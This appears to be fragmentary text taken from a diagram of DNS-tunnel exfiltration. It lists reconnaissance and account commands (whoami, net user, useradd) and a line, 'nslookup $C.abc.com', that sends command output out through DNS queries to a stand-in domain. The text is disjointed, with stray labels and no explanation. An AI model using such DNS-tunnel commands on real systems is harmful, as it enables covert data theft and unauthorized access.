 A
B
whoami
pwd
net user
useradd
nslookup $C.abc.com
nslookup xh.abc.com
DNS
05
DGA/DNS tunnel
abc.com